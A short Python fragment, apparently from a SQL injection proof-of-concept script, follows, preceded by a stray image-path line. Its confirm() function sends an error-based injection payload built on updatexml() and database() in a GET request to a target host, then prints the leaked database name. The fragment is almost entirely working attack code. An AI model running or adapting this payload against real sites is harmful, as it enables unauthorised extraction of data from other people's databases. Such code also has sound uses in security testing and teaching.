 def confirm():
    payload = "or updatexml(1,concat(0x7e,(database()),0x7e),0) or''"
    res = requests.get(base_url.format(host = host, payload = payload))
    result = get_data(res.text)
    if result:
        print result